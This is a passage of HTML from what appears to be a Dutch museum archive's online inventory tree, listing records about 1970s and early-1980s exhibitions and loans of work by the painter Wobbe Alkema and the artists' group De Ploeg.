</div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling De Ploeg 1918 - 1933 in het Dordrechts Museum, 1976" id="mirecbul108564156719a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641567','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755278&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling De Ploeg 1918 - 1933 in het Dordrechts Museum, 1976','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755278','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564156719a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755278" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641567','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755278&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling De Ploeg 1918 - 1933 in het Dordrechts Museum, 1976','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755278','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>243-244</strong></span> Stukken betreffende de tentoonstelling "De Ploeg 1918 - 1933" in het Dordrechts Museum, 1976 </a> </span> </div> <div class="mi_more" id="more108564156719a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755278" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755278&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641567','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755278','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564156719a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564156719a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564156719a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564157019a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399259" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399259&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641570','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399259','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (72 bestanden). "><span class="mi_tree_unitid "><strong>2072</strong></span> Catalogus van de tentoonstelling "Groningen 1918 - 1928" in Pictura te Groningen en de Fraeylemaborg te Slochteren, 1976 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564157019a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564157119a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751055" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751055&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641571','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751055','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>245</strong></span> Overzicht van werken, aangekocht door de provincie Overijssel, op de voorjaarstentoonstelling in het provinciehuis te Zwolle, waaronder twee gouaches van Wobbe Alkema, 1977 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564157119a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564157219a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751189" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751189&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641572','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751189','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (11 bestanden). "><span class="mi_tree_unitid "><strong>246</strong></span> Stukken betreffende de tentoonstelling "Moderne kunst van oude Ploegers" in het Universiteitsmuseum te Groningen, 1978 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564157219a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564157319a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751057" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751057&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641573','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751057','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (6 bestanden). "><span class="mi_tree_unitid "><strong>247</strong></span> Catalogus 'Van en over Wobbe Alkema'. Aanloop tot de tentoonstelling "Moderne kunst van oude Ploegers" in het Universiteitsmuseum te Groningen, 1978 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564157319a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564157419a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751064" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751064&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641574','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751064','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (3 bestanden). "><span class="mi_tree_unitid "><strong>248</strong></span> Foto's van tentoonstellingen "W. Alkema" en "Kunstleven in Groningen in the Roaring Twenties", 1978 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564157419a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende een tentoonstelling in het Museum 't Coopmanshûs te Franeker, 1978" id="mirecbul108564157519a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641575','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7400253&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in het Museum \'t Coopmanshûs te Franeker, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400253','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564157519a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400253" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641575','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7400253&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in het Museum \'t Coopmanshûs te Franeker, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400253','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>249...2086</strong></span> Stukken betreffende een tentoonstelling in het Museum 't Coopmanshûs te Franeker, 1978 </a> </span> </div> <div class="mi_more" id="more108564157519a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400253" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7400253&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641575','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7400253','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564157519a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564157519a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564157519a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564157819a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751177" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751177&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641578','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751177','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (1 bestand). "><span class="mi_tree_unitid "><strong>250</strong></span> Bijlage bij een brief d.d. 23 augustus 1978 van Galerie Bargera te Keulen aan het Stedelijk Museum te Amsterdam over werk van Wobbe Alkema ten behoeve van een tentoonstelling, 1978 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564157819a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Wobbe Alkema Overzichtstentoonstelling in De Librije te Zwolle, 1978" id="mirecbul108564157919a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641579','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754055&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema Overzichtstentoonstelling in De Librije te Zwolle, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754055','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564157919a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754055" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641579','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754055&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema Overzichtstentoonstelling in De Librije te Zwolle, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754055','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>251-254</strong></span> Stukken betreffende de tentoonstelling " Wobbe Alkema Overzichtstentoonstelling" in De Librije te Zwolle, 1978 </a> </span> </div> <div class="mi_more" id="more108564157919a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754055" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754055&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641579','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754055','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564157919a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564157919a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564157919a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende een tentoonstelling in het Stedelijk Museum te Amsterdam, 1978" id="mirecbul108564158419a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641584','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755091&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in het Stedelijk Museum te Amsterdam, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755091','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564158419a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755091" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641584','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755091&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in het Stedelijk Museum te Amsterdam, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755091','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>255-260</strong></span> Stukken betreffende een tentoonstelling in het Stedelijk Museum te Amsterdam, 1978 </a> </span> </div> <div class="mi_more" id="more108564158419a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755091" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755091&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641584','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755091','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564158419a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564158419a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564158419a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Wobbe Alkema schilderijen, gouaches en grafiek in Pictura te Groningen, 1978" id="mirecbul108564159119a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641591','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754051&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema schilderijen, gouaches en grafiek in Pictura te Groningen, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754051','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564159119a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754051" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641591','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754051&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema schilderijen, gouaches en grafiek in Pictura te Groningen, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754051','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>261-263</strong></span> Stukken betreffende de tentoonstelling "Wobbe Alkema schilderijen, gouaches en grafiek" in Pictura te Groningen, 1978 </a> </span> </div> <div class="mi_more" id="more108564159119a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754051" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754051&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641591','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754051','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564159119a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564159119a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564159119a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Wobbe Alkema, schilderijen, gouaches en grafiek in Galerie Magazijn te Groningen, 1978" id="mirecbul108564159519a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641595','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754053&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema, schilderijen, gouaches en grafiek in Galerie Magazijn te Groningen, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754053','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564159519a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754053" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641595','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754053&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema, schilderijen, gouaches en grafiek in Galerie Magazijn te Groningen, 1978','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754053','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>264-265</strong></span> Stukken betreffende de tentoonstelling "Wobbe Alkema, schilderijen, gouaches en grafiek" in Galerie Magazijn te Groningen, 1978 </a> </span> </div> <div class="mi_more" id="more108564159519a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754053" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754053&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641595','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754053','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564159519a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564159519a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564159519a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Wobbe Alkema schilderijen, tekeningen, grafiek in het Dordrechts Museum te ..." id="mirecbul108564159819a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641598','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754062&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema schilderijen, tekeningen, grafiek in het Dordrechts Museum te ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754062','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564159819a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754062" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641598','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754062&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema schilderijen, tekeningen, grafiek in het Dordrechts Museum te ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754062','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>266...2083</strong></span> Stukken betreffende de tentoonstelling "Wobbe Alkema schilderijen, tekeningen, grafiek" in het Dordrechts Museum te Dordrecht, 1978 </a> </span> </div> <div class="mi_more" id="more108564159819a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754062" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6754062&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641598','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6754062','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564159819a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564159819a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564159819a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564160419a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750961" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750961&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641604','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750961','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (3 bestanden). "><span class="mi_tree_unitid "><strong>269</strong></span> Stukken betreffende werken van Wobbe Alkema ten behoeve van kunstuitleen in de Openbare Bibliotheek te Almelo, 1981 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564160419a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564160519a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751067" 